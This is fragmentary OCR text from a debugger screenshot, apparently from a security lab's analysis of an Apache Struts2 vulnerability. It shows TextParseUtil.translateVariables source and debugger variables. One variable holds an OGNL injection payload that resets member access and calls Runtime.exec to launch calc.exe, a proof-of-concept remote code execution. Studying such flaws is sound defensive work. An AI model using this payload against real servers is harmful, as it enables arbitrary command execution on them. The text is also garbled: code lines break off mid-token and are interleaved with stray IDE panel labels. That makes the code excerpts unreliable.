 public static String translateVariables(String expression, ValueStack stack, TextParseUtil.ParsedValueEvaluator evaluator) { expressi
return translateVariables(new char[]{'$', '%'}, expression, stack, String.class, evaluator).toString(); expression: "/${#_memberA
}
public static String translateVariables(char open, String expression, ValueStack stack) {
return translateVariables(open, expression, stack, String.class, (TextParseUtil.ParsedValueEvaluator)null).toString();
}
public static Object translateVariables(char open, String expression, ValueStack stack, Class asType) {
return translateVariables(open, expression, stack, asType, (TextParseUtil.ParsedValueEvaluator)null);
}
public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil
TextParseUtil › translateVariables()
se
Maven Projects
Localhost Log
Variables
NG
static members of TextParseUtil
y.xwork2.util)
expression = "/${#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc.exe')}/test.action"
e.struts2.dispatcher)
stack = {OgnlValueStack@4008}
.dispatcher)
s2.dispatcher)
evaluator = {StrutsResultSupport$EncodingParsedValueEvaluator@4132}
云影实验室